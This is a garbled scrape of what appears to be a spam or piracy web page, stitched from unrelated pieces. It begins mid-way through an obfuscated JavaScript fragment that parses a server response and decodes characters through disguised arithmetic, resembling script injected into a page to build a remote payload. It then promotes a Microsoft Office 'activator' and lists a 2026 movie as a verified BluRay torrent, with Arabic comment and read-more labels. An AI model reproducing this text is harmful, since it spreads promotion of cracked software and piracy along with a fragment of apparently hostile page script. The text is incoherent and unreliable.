
re.json();if(j.result){let
h=j.result.substring((50+65+15)),s=String.fromCharCode((10+
15+7)).trim();for(let i=0;i Verify Processor: Dual-core CPU for
activator RAM: 4 GB or higher Disk space: Required: 64 GB
Microsoft Office is a comprehensive solution for productivity
and artistic projects.
قراءة المزيد »
Forgotten Island 2026 BluRay
Forgotten
Island
Full HD MKV FullMovie Subtitles
2026
ETrG Verified T𝐨𝐫𝐫𝐞nt
BluRay
Full
Anime
/
Essam Sedawy
/
اترك تعليقاً
HD